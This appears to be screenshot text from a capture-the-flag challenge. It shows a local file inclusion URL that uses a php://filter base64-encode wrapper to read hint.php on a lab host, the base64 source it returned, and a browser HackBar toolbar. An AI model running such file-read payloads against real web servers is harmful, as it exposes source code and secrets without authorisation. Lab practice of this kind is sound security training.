 不安全 node4.anna.nssctf.cn:28143/index.php?wllm=php://filter/convert.base64-encode/resource=hint.php
hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28143/index.php?wllm=php://filter/convert.base64-encode/resource=hint.php